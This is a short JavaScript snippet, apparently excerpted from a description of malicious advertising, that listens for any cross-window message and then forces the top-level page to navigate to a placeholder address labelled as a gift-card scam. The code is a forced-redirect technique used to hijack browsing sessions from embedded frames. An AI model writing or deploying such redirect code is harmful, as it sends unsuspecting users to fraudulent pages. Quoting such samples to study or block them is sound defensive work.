 function receiveMessage(event) {
top.location.href = "http://[malicious giftcard scam]";
}
window.addEventListener("message", receiveMessage);